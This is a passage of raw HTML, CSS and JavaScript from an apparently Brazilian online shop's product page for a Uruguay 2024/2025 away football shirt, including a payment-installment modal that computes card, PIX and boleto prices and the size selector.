                      <img class="image--fade-in lazyload" data-src="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_frente_4185ba7b-8382-497f-bffd-beba1ae45012_130x.webp?v=1719290882" alt="Camisa Uruguai II 2024/2025">
                    </div>
                  </a><a href="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_costas_1024x.webp?v=1719290894" class="product-gallery__thumbnail  " data-media-id="35904785055995" ><div class="aspect-ratio" style="padding-bottom: 100.0%">
                      <img class="image--fade-in lazyload" data-src="//varaldotorcedor.com.br/cdn/shop/files/camisa_uruguai_2024_costas_130x.webp?v=1719290894" alt="Camisa Uruguai II 2024/2025">
                    </div>
                  </a></div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info">
            <div class="backdrop-modal-parcel" id="backdrop-modal-parcel" onclick="toggleModal()">
  <style>

.parcelamento-text {
  display: flex;
  text-decoration: underline;
  color: #9698a1;
  line-height: 1.2;
  font-size: 14px;
  margin-top: 4px;
}
  
/*Backdrop*/
.backdrop-modal-parcel {
  display: none;
  justify-content: center;
  align-items: center;
  position: fixed;
  width: 100vw;
  height: 100vh;
  background: #33333399;
  top: 0;
  left: 0;
  z-index: 999;
  opacity: 0;
  transition: all .2s ease-in-out;
}

/*body.active-modal .product-template__container {
  z-index: 11;
  position: relative;
}*/

#modal-open-button:hover {
  text-decoration: underline;
}

body.active-modal .backdrop-modal-parcel {
  display: flex;
  transition: all .2s ease-in-out;
  opacity: 1;
}

.active-modal {
  overflow: hidden;
}

/*Modal*/
@media screen and (min-width: 0px) and (max-width: 280px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
@media screen and (min-width: 285px) {
  .modal-parcel {
    position: relative;
    padding: 24px;
    background: #ffffff;
    max-width: 400px;
    min-width: 400px ;
    height: auto;
    overflow-y: auto;
    cursor: initial;
    font-family: var(--text-font-family);
    border-radius: var(--border-radius-theme);
    box-sizing: border-box;
  }
}
    
@media (max-width: 641px){
  .modal-parcel {
    border-radius: 0;
  }
}
  
.modal-parcel-content {
  display: flex;
  flex-direction: column;
  gap: 20px;
  justify-content: center;
  align-items: center;
}

.modal-parcel-title {
  font-size: 18px;
  font-weight: 600;
  color: rgb(66, 70, 77);
}

.modal-close-button {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
}

.modal-parcel-payments {
  display: flex;
  justify-content: space-between;
  width: 100%;
  border-bottom: 1px solid #e3e3e3;
}

.modal-parcel-payment {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  text-align: center;
  color: var(--color-terciary-parcelamento);
  font-size: 12px;
  padding: 8px;
  gap: 4px;
  flex-basis: 31%;
}

.modal-parcel-payment:hover {
  cursor: pointer;
}

.modal-parcel-cards {
  display: flex;
  justify-content: space-around;
  align-items: center;
  width: 100%;
}

.modal-parcel-method {
  display: none;
  flex-direction: column;
  gap: 8px;
  width: 100%;
}

.modal-parcel-list {
  list-style: none;
  margin: 0;
  padding: 0;
  color: var(--color-secondary-parcelamento);
  overflow-y: overlay;
}

.modal-parcel-list-item {
  display: flex;
  gap: 10px;
  align-items: center;
  justify-content: space-between;
  padding: 4px 8px;
  font-size: 12px;
  border-radius: 4px;
}

.modal-parcel-cards-wrapper {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
  width: 100%;
  gap: 10px;
  font-size: 12px;
}

.modal-parcel-list li {
  background: #fff;
}

.modal-parcel-list li:nth-child(odd) {
  background: rgb(242, 243, 244);
}

.modal-parcel-informations {
  display: flex;
  flex-direction: column;
  gap: 20px;
}

.modal-parcel-pricing {
  display: flex;
  flex-direction: column;
  align-items: center;
  padding-bottom: 6px;
}

.modal-parcel-price-cash {
  color: #12B103;
  font-size: 24px;
  font-weight: 600;
  line-height: 1.4;
}

.modal-parcel-price-description {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-price-description-pix {
  font-size: 12px;
  color: var(--color-secondary-parcelamento);
}
.modal-parcel-extra {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 10px;
  color: rgb(86, 92, 105);
  line-height: 1.4;
  font-size: 12px;
  background: #ebedef;
  padding: 12px;
  border-radius: var(--border-radius-theme);
}

.modal-parcel-extra-text {
  flex-basis: 80%;
  width: min-content;
}

.modal-parcel-content input {
  display: none;
}

/*Quando input está marcado o estilo muda, exibindo o conteúdo de acordo com o id*/
#payment-type-1:checked ~ .modal-parcel-payments #label-type-1,
#payment-type-2:checked ~ .modal-parcel-payments #label-type-2,
#payment-type-3:checked ~ .modal-parcel-payments #label-type-3 {
  color: #12b103;
  --color-active-parcelamento: #12B103;
  border-bottom: 2px solid #12b103;
}

/*Qunado determinado input esta marcado, uma determinada div recebe display flex*/
#payment-type-1:checked ~ .card-method {
  display: flex !important;
}

#payment-type-2:checked ~ .pix-method {
  display: flex !important;
}

#payment-type-3:checked ~ .boleto-method {
  display: flex !important;
}
</style>
        <div class="modal-parcel" id="modal-parcel">
            <div class="modal-parcel-content">

                <!--Botao de fechar modal-->
                <div class="modal-close-button" id="modal-close-button">
                    <button onclick="toggleModal()"><i style="width: 45px;" class="fa fa-xmark"></i></button>
                </div>

                <div class="modal-parcel-title">
                    Formas de pagamento
                </div>

                <input name="payment" type="radio" id="payment-type-1" checked="">
                <input name="payment" type="radio" id="payment-type-2">
                <input name="payment" type="radio" id="payment-type-3">

                <div class="modal-parcel-payments">

                    <!--Botão Cartão-->
                    <label class="modal-parcel-payment" for="payment-type-1" id="label-type-1">
                        <i style="font-size: 16px;" class="fa-solid fa-credit-card"></i>
                        <span style="line-height: 1.4;">
                          Cartão de crédito
                        </span>
                    </label>

                    <!--Botão PIX-->
                    
                    <label class="modal-parcel-payment" for="payment-type-2" id="label-type-2">
                        <i style="font-size: 16px;" class="fa-brands fa-pix"></i>
                        <span style="line-height: 1.4;">
                            PIX
                        </span>
                    </label>
                    

                    <!--Botão Boleto-->
                    
                    <label class="modal-parcel-payment" for="payment-type-3" id="label-type-3">
                        <i style="font-size: 16px;" class="fa fa-barcode"></i>
                        <span style="line-height: 1.4;">
                            Boleto
                        </span>
                    </label>
                    
                </div>


                <!--Conteudo - cartao de credito-->
                <div class="modal-parcel-method card-method">

                    <ul class="modal-parcel-list">
                        <li class="modal-parcel-list-item">
                            <span>À vista</span>    
                            <span>Total: <span id="total-a-vista"></span></span>
                        </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    2x 
                                    <span class="total-2x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-2x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    3x 
                                    <span class="total-3x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-3x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    4x 
                                    <span class="total-4x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-4x"></span></span>
                            </li>
                        
                            <li class="modal-parcel-list-item">
                                <span>
                                    5x 
                                    <span class="total-5x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-5x"></span></span>
                            </li>
                  
                            <li class="modal-parcel-list-item">
                                <span>
                                    6x 
                                    <span class="total-6x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-6x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    7x 
                                    <span class="total-7x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-7x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    8x 
                                    <span class="total-8x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-8x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    9x 
                                    <span class="total-9x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-9x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    10x 
                                    <span class="total-10x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-10x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    11x 
                                    <span class="total-11x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-11x"></span></span>
                            </li>

                            <li class="modal-parcel-list-item">
                                <span>
                                    12x 
                                    <span class="total-12x"></span>
                                </span>
                                <span>Total: <span class="total-parcelado-12x"></span></span>
                            </li>
                    </ul>

                    <div class="modal-parcel-cards-wrapper">
                        <div>
                            Aceitamos:
                        </div>
                        <div class="modal-parcel-cards">
                            <div class="payment-list list-unstyled d-flex justify-content-center" style="padding: 0; top: 0;">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/amex.svg?v=4820021115096198109" alt="American Express">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/boleto.svg?v=14312488300961080651" alt="Boleto">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/mastercard.svg?v=5325054530245235231" alt="Mastercard">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/visa.svg?v=4363052815883027950" alt="Visa">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/elo.svg?v=16013123390887651456" alt="Elo">
                                <img class="payment-list__item" src="//cdn.shopify.com/s/files/1/0590/0963/0400/t/4/assets/icon-pix.png?v=7952458606773305251" alt="PIX">
                            </div>
                        </div>
                    </div>
                </div>

                <!--Conteudo - PIX-->
                
                <div class="modal-parcel-method pix-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">

                          
                          
                          
                          
                            <div class="modal-parcel-price-cash">
                                <span id="total-pix"></span>
                            </div>
                            <div class="modal-parcel-price-description-pix">
                                À vista no PIX com <strong>5% OFF</strong>
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg style="display: none" width="24" height="24" viewBox="0 0 36 36" fill="none" xmlns="https://www.w3.org/2000/svg">
                                <g>
                                    <path d="M5.14282 27.6426H7.71489V29.5712H5.14282V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M28.9286 21.8574C27.53 21.8574 26.1628 22.2722 24.9999 23.0492C23.837 23.8262 22.9307 24.9306 22.3955 26.2227C21.8602 27.5149 21.7202 28.9367 21.9931 30.3084C22.2659 31.6801 22.9394 32.9401 23.9284 33.9291C24.9173 34.918 26.1773 35.5915 27.549 35.8644C28.9208 36.1372 30.3426 35.9972 31.6347 35.462C32.9268 34.9268 34.0312 34.0204 34.8083 32.8575C35.5853 31.6946 36 30.3274 36 28.9288C35.9978 27.0541 35.2521 25.2567 33.9264 23.931C32.6007 22.6054 30.8034 21.8596 28.9286 21.8574ZM33.552 27.143L28.0974 32.5976C27.9768 32.7181 27.8133 32.7858 27.6429 32.7858C27.4724 32.7858 27.3089 32.7181 27.1884 32.5976L24.4614 29.87C24.3443 29.7487 24.2795 29.5863 24.281 29.4178C24.2824 29.2492 24.35 29.088 24.4692 28.9688C24.5884 28.8496 24.7497 28.782 24.9182 28.7805C25.0868 28.7791 25.2491 28.8439 25.3704 28.961L27.6429 31.2341L32.643 26.234C32.7643 26.1169 32.9267 26.0521 33.0952 26.0536C33.2638 26.055 33.425 26.1226 33.5442 26.2418C33.6634 26.361 33.731 26.5222 33.7325 26.6908C33.7339 26.8594 33.6691 27.0217 33.552 27.143Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 16.0723H15.4292V18.0008H12.8572V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M20.5714 16.0723H23.1428V18.0008H20.5714V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 21.8574H7.71489V23.786H5.14282V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 21.8574H15.4292V23.786H12.8572V21.8574Z" fill="#12B103">
                                    </path>
                                    <path d="M5.14282 16.0723H7.71489V18.0008H5.14282V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M7.7143 6.42857C8.05498 6.42755 8.38142 6.29177 8.62232 6.05087C8.86322 5.80997 8.999 5.48354 9.00002 5.14286V1.28571C9.00002 0.944722 8.86456 0.617695 8.62344 0.376577C8.38232 0.135459 8.0553 0 7.7143 0C7.37331 0 7.04628 0.135459 6.80517 0.376577C6.56405 0.617695 6.42859 0.944722 6.42859 1.28571V5.14286C6.42961 5.48354 6.56539 5.80997 6.80629 6.05087C7.04719 6.29177 7.37362 6.42755 7.7143 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M17.9999 6.42857C18.3406 6.42755 18.6671 6.29177 18.908 6.05087C19.1489 5.80997 19.2846 5.48354 19.2857 5.14286V1.28571C19.2857 0.944722 19.1502 0.617695 18.9091 0.376577C18.668 0.135459 18.3409 0 17.9999 0C17.659 0 17.3319 0.135459 17.0908 0.376577C16.8497 0.617695 16.7142 0.944722 16.7142 1.28571V5.14286C16.7153 5.48354 16.851 5.80997 17.0919 6.05087C17.3328 6.29177 17.6593 6.42755 17.9999 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2857 6.42857C28.6264 6.42755 28.9528 6.29177 29.1937 6.05087C29.4346 5.80997 29.5704 5.48354 29.5714 5.14286V1.28571C29.5714 0.944722 29.436 0.617695 29.1949 0.376577C28.9537 0.135459 28.6267 0 28.2857 0C27.9447 0 27.6177 0.135459 27.3766 0.376577C27.1355 0.617695 27 0.944722 27 1.28571V5.14286C27.001 5.48354 27.1368 5.80997 27.3777 6.05087C27.6186 6.29177 27.945 6.42755 28.2857 6.42857Z" fill="#12B103">
                                    </path>
                                    <path d="M28.2858 16.0723H30.8572V18.0008H28.2858V16.0723Z" fill="#12B103">
                                    </path>
                                    <path d="M34.0714 3.85742H30.8571V5.14314C30.8571 5.82512 30.5862 6.47917 30.104 6.96141C29.6218 7.44365 28.9677 7.71456 28.2857 7.71456C27.6037 7.71456 26.9497 7.44365 26.4674 6.96141C25.9852 6.47917 25.7143 5.82512 25.7143 5.14314V3.85742H20.5714V5.14314C20.5714 5.82512 20.3005 6.47917 19.8183 6.96141C19.336 7.44365 18.682 7.71456 18 7.71456C17.318 7.71456 16.664 7.44365 16.1817 6.96141C15.6995 6.47917 15.4286 5.82512 15.4286 5.14314V3.85742H10.2857V5.14314C10.2857 5.82512 10.0148 6.47917 9.53256 6.96141C9.05032 7.44365 8.39627 7.71456 7.71429 7.71456C7.0323 7.71456 6.37825 7.44365 5.89601 6.96141C5.41377 6.47917 5.14286 5.82512 5.14286 5.14314V3.85742H1.92857C1.41755 3.85895 0.927899 4.06263 0.566552 4.42397C0.205205 4.78532 0.0015262 5.27497 0 5.78599V10.286H36V5.78599C35.9985 5.27497 35.7948 4.78532 35.4334 4.42397C35.0721 4.06263 34.5824 3.85895 34.0714 3.85742Z" fill="#12B103">
                                    </path>
                                    <path d="M12.8572 27.6426H15.4292V29.5712H12.8572V27.6426Z" fill="#12B103">
                                    </path>
                                    <path d="M0 11.5723V31.5008C0.0015262 32.0119 0.205205 32.5015 0.566552 32.8629C0.927899 33.2242 1.41755 33.4279 1.92857 33.4294H21.8976C21.3109 32.5034 20.9123 31.471 20.7246 30.3909C20.5369 29.3109 20.5637 28.2045 20.8036 27.1349C21.0435 26.0652 21.4917 25.0533 22.1227 24.1569C22.7536 23.2605 23.555 22.4971 24.481 21.9104C25.4069 21.3236 26.4394 20.925 27.5194 20.7373C28.5994 20.5496 29.7059 20.5765 30.7755 20.8164C31.8451 21.0562 32.8571 21.5045 33.7535 22.1354C34.6499 22.7664 35.4133 23.5677 36 24.4937V11.5723H0ZM9 29.5723C9 29.9133 8.86454 30.2403 8.62342 30.4814C8.3823 30.7225 8.05528 30.858 7.71429 30.858H5.14286C4.80186 30.858 4.47484 30.7225 4.23372 30.4814C3.9926 30.2403 3.85714 29.9133 3.85714 29.5723V27.6437C3.85714 27.3027 3.9926 26.9757 4.23372 26.7346C4.47484 26.4934 4.80186 26.358 5.14286 26.358H7.71429C8.05528 26.358 8.3823 26.4934 8.62342 26.7346C8.86454 26.9757 9 27.3027 9 27.6437V29.5723ZM9 23.7866C9 24.1275 8.86454 24.4546 8.62342 24.6957C8.3823 24.9368 8.05528 25.0723 7.71429 25.0723H5.14286C4.80186 25.0723 4.47484 24.9368 4.23372 24.6957C3.9926 24.4546 3.85714 24.1275 3.85714 23.7866V21.858C3.85714 21.517 3.9926 21.19 4.23372 20.9488C4.47484 20.7077 4.80186 20.5723 5.14286 20.5723H7.71429C8.05528 20.5723 8.3823 20.7077 8.62342 20.9488C8.86454 21.19 9 21.517 9 21.858V23.7866ZM9 18.0008C9 18.3418 8.86454 18.6689 8.62342 18.91C8.3823 19.1511 8.05528 19.2866 7.71429 19.2866H5.14286C4.80186 19.2866 4.47484 19.1511 4.23372 18.91C3.9926 18.6689 3.85714 18.3418 3.85714 18.0008V16.0723C3.85714 15.7313 3.9926 15.4042 4.23372 15.1631C4.47484 14.922 4.80186 14.7866 5.14286 14.7866H7.71429C8.05528 14.7866 8.3823 14.922 8.62342 15.1631C8.86454 15.4042 9 15.7313 9 16.0723V18.0008ZM16.7143 29.5723C16.7143 29.9133 16.5788 30.2403 16.3377 30.4814C16.0966 30.7225 15.7696 30.858 15.4286 30.858H12.8571C12.5162 30.858 12.1891 30.7225 11.948 30.4814C11.7069 30.2403 11.5714 29.9133 11.5714 29.5723V27.6437C11.5714 27.3027 11.7069 26.9757 11.948 26.7346C12.1891 26.4934 12.5162 26.358 12.8571 26.358H15.4286C15.7696 26.358 16.0966 26.4934 16.3377 26.7346C16.5788 26.9757 16.7143 27.3027 16.7143 27.6437V29.5723ZM16.7143 23.7866C16.7143 24.1275 16.5788 24.4546 16.3377 24.6957C16.0966 24.9368 15.7696 25.0723 15.4286 25.0723H12.8571C12.5162 25.0723 12.1891 24.9368 11.948 24.6957C11.7069 24.4546 11.5714 24.1275 11.5714 23.7866V21.858C11.5714 21.517 11.7069 21.19 11.948 20.9488C12.1891 20.7077 12.5162 20.5723 12.8571 20.5723H15.4286C15.7696 20.5723 16.0966 20.7077 16.3377 20.9488C16.5788 21.19 16.7143 21.517 16.7143 21.858V23.7866ZM16.7143 18.0008C16.7143 18.3418 16.5788 18.6689 16.3377 18.91C16.0966 19.1511 15.7696 19.2866 15.4286 19.2866H12.8571C12.5162 19.2866 12.1891 19.1511 11.948 18.91C11.7069 18.6689 11.5714 18.3418 11.5714 18.0008V16.0723C11.5714 15.7313 11.7069 15.4042 11.948 15.1631C12.1891 14.922 12.5162 14.7866 12.8571 14.7866H15.4286C15.7696 14.7866 16.0966 14.922 16.3377 15.1631C16.5788 15.4042 16.7143 15.7313 16.7143 16.0723V18.0008ZM23.1429 21.858H20.5714V23.7866C20.7419 23.7866 20.9054 23.8543 21.026 23.9748C21.1466 24.0954 21.2143 24.2589 21.2143 24.4294C21.2143 24.5999 21.1466 24.7634 21.026 24.884C20.9054 25.0045 20.7419 25.0723 20.5714 25.0723C20.2304 25.0723 19.9034 24.9368 19.6623 24.6957C19.4212 24.4546 19.2857 24.1275 19.2857 23.7866V21.858C19.2857 21.517 19.4212 21.19 19.6623 20.9488C19.9034 20.7077 20.2304 20.5723 20.5714 20.5723H23.1429C23.3134 20.5723 23.4769 20.64 23.5974 20.7606C23.718 20.8811 23.7857 21.0446 23.7857 21.2151C23.7857 21.3856 23.718 21.5491 23.5974 21.6697C23.4769 21.7902 23.3134 21.858 23.1429 21.858ZM24.4286 18.0008C24.4286 18.3418 24.2931 18.6689 24.052 18.91C23.8109 19.1511 23.4838 19.2866 23.1429 19.2866H20.5714C20.2304 19.2866 19.9034 19.1511 19.6623 18.91C19.4212 18.6689 19.2857 18.3418 19.2857 18.0008V16.0723C19.2857 15.7313 19.4212 15.4042 19.6623 15.1631C19.9034 14.922 20.2304 14.7866 20.5714 14.7866H23.1429C23.4838 14.7866 23.8109 14.922 24.052 15.1631C24.2931 15.4042 24.4286 15.7313 24.4286 16.0723V18.0008ZM32.1429 18.0008C32.1429 18.3418 32.0074 18.6689 31.7663 18.91C31.5252 19.1511 31.1981 19.2866 30.8571 19.2866H28.2857C27.9447 19.2866 27.6177 19.1511 27.3766 18.91C27.1355 18.6689 27 18.3418 27 18.0008V16.0723C27 15.7313 27.1355 15.4042 27.3766 15.1631C27.6177 14.922 27.9447 14.7866 28.2857 14.7866H30.8571C31.1981 14.7866 31.5252 14.922 31.7663 15.1631C32.0074 15.4042 32.1429 15.7313 32.1429 16.0723V18.0008Z" fill="#12B103">
                                    </path>
                                </g>
                                <defs>
                                    <clipPath id="clip0">
                                        <rect width="36" height="36" fill="white">

                                        </rect>
                                    </clipPath>
                                </defs>
                            </svg>
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                Pague com o PIX e priorizaremos o despacho em 1 hora!
                            </div>
                        </div>
                    </div>
                </div>
                

                <!--Conteudo - Boleto-->
                
                <div class="modal-parcel-method boleto-method">
                    <div class="modal-parcel-informations">
                        <div class="modal-parcel-pricing">
                            
                            <div class="modal-parcel-price-cash">
                                <span id="total-boleto"> <span id="total-boleto"></span>
                            </span></div>
                            <div class="modal-parcel-price-description">
                               À vista no Boleto 
                            </div>
                        </div>

                        <div class="modal-parcel-extra">
                            <svg color="#12B103" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-calendar"><rect x="3" y="4" width="18" height="18" rx="2" ry="2"></rect><line x1="16" y1="2" x2="16" y2="6"></line><line x1="8" y1="2" x2="8" y2="6"></line><line x1="3" y1="10" x2="21" y2="10"></line></svg>
                            <div class="modal-parcel-extra-text">
                                O prazo de pagamento via boleto bancário é de até 2 dias corridos. 
                            </div>
                        </div>
                    </div>
                </div>
              
            </div>
        </div>
  <script>
    function toggleModal() {                
                  document.querySelector("body").classList.toggle("active-modal");
                 var index = $(".price--highlight").text().split('$');
                  var currency = Shopify.currency.active;

                  if (currency == "USD") {
                    var preco = parseFloat(index[1].trim().replace('.',','));
                    var cifrao = "$";
                  } else if (currency == "BRL") {
                    var preco = parseFloat(index[1].trim().replace('.','').replace(',','.'));
                    var cifrao = "R$";
                  }
                
                var preco_a_vista = preco.toFixed(2).toString().replace('.', ',');
                var preco_boleto = preco.toFixed(2).toString().replace('.', ',');
                var preco_pix = preco - (preco * 5/100);
                preco_pix = preco_pix.toFixed(2).toString().replace('.', ',');

                var total_x2 = (preco+((preco*4.98)/100));
                var total_x3 = (preco+((preco*7.47)/100));
                var total_x4 = (preco+((preco*9.96)/100));
                var total_x5 = (preco+((preco*12.45)/100));
                var total_x6 = (preco+((preco*14.94)/100));
                var total_x7 = (preco+((preco*17.43)/100));
                var total_x8 = (preco+((preco*19.92)/100));
                var total_x9 = (preco+((preco*22.41)/100));
                var total_x10 = (preco+((preco*24.90)/100));
                var total_x11 = (preco+((preco*27.39)/100));
                var total_x12 = (preco+((preco*29.88)/100));

                var x2 = (total_x2/2).toFixed(2).toString().replace('.', ',');
                var x3 = (total_x3/3).toFixed(2).toString().replace('.', ',');
                var x4 = (total_x4/4).toFixed(2).toString().replace('.', ',');
                var x5 = (total_x5/5).toFixed(2).toString().replace('.', ',');
                var x6 = (total_x6/6).toFixed(2).toString().replace('.', ',');
                var x7 = (total_x7/7).toFixed(2).toString().replace('.', ',');
                var x8 = (total_x8/8).toFixed(2).toString().replace('.', ',');
                var x9 = (total_x9/9).toFixed(2).toString().replace('.', ',');
                var x10 = (total_x10/10).toFixed(2).toString().replace('.', ',');
                var x11 = (total_x11/11).toFixed(2).toString().replace('.', ',');
                var x12 = (total_x12/12).toFixed(2).toString().replace('.', ',');
                
                $("#total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-a-vista").text(cifrao+ ' ' + preco_a_vista);
                $(".total-parcelado-2x").text(cifrao+ ' ' + total_x2.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-3x").text(cifrao+ ' ' + total_x3.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-4x").text(cifrao+ ' ' + total_x4.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-5x").text(cifrao+ ' ' + total_x5.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-6x").text(cifrao+ ' ' + total_x6.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-7x").text(cifrao+ ' ' + total_x7.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-8x").text(cifrao+ ' ' + total_x8.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-9x").text(cifrao+ ' ' + total_x9.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-10x").text(cifrao+ ' ' + total_x10.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-11x").text(cifrao+ ' ' + total_x11.toFixed(2).toString().replace('.', ','));
                $(".total-parcelado-12x").text(cifrao+ ' ' + total_x12.toFixed(2).toString().replace('.', ','));
                $("#total-boleto").text(cifrao+ ' ' + preco_a_vista);
                $("#total-pix").text(cifrao+ ' ' + preco_pix);
                $(".total-2x").text(cifrao+ ' ' + x2);
                $(".total-3x").text(cifrao+ ' ' + x3);
                $(".total-4x").text(cifrao+ ' ' + x4);
                $(".total-5x").text(cifrao+ ' ' + x5);
                $(".total-6x").text(cifrao+ ' ' + x6);
                $(".total-7x").text(cifrao+ ' ' + x7);
                $(".total-8x").text(cifrao+ ' ' + x8);
                $(".total-9x").text(cifrao+ ' ' + x9);
                $(".total-10x").text(cifrao+ ' ' + x10);
                $(".total-11x").text(cifrao+ ' ' + x11);
                $(".total-12x").text(cifrao+ ' ' + x12);
              }
  </script>
    </div>

<div class="card card--collapsed card--sticky"><div id="product-zoom-product-template" class="product__zoom-wrapper"></div><div class="card__section"><div class="product-meta">
      <!----> 
          
          
<h1 class="product-meta__title heading h1">Camisa Uruguai II 2024/2025 <span><i class="fa fa-check-circle" aria-hidden="true" style="color: #005aff;font-size: 20px; position: relative; display: inline-block; top: -4px;"></i></span></h1><a href="#looxReviews" aria-label="Loox - App de avaliações">
	  <div class="loox-rating" style="margin-top: 2px; display: flex; align-items: center;" data-id="8692077854971" data-rating="" data-raters="">
	  </div>
      </a>

      <!-- Start Areviews Collection Rating Code --><div class='areviews_header_stars'></div> 
      
      <!-- End Areviews Collection Rating Code -->
        
        
      <!-- RYVIU APP :: WIDGET-TOTAL -->
      <div class="review-widget">
      <ryviu-widget-total reviews_data="" product_id="8692077854971" handle="camisa-uruguai-ii-2024-2025"></ryviu-widget-total>
      </div>
      <!-- / RYVIU APP --><!-- QUEIMA DE ESTOQUE INICIO --><!-- QUEIMA DE ESTOQUE FINAL --></div>

    
    <hr class="card__separator"><form method="post" action="/cart/add" id="product_form_8692077854971" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="product-form__variants"><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Tamanho: <span class="product-form__selected-value">P</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-1" id="product-template-8692077854971-1-1" value="P" checked data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-1-1" title="P">
                          <span class="block-swatch__item-text">P</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-1" id="product-template-8692077854971-1-2" value="M"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-1-2" title="M">
                          <span class="block-swatch__item-text">M</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-1" id="product-template-8692077854971-1-3" value="G"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-1-3" title="G">
                          <span class="block-swatch__item-text">G</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-1" id="product-template-8692077854971-1-4" value="GG"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-1-4" title="GG">
                          <span class="block-swatch__item-text">GG</span>
                        </label>
                      </div><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-1" id="product-template-8692077854971-1-5" value="XGG"  data-option-position="1" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-1-5" title="XGG">
                          <span class="block-swatch__item-text">XGG</span>
                        </label>
                      </div></div></div><div class="product-form__option" data-selector-type="block"><span class="product-form__option-name text--strong">Personalizar: <span class="product-form__selected-value">Não</span></span>

                  <div class="block-swatch-list"><div class="block-swatch">
                        <input class="block-swatch__radio product-form__single-selector" type="radio" name="product-template-8692077854971-2" id="product-template-8692077854971-2-1" value="Não" checked data-option-position="2" aria-hidden="true"><!--thi@gohsil@-->
                        <label class="block-swatch__item" for="product-template-8692077854971-2-1" title="Não">
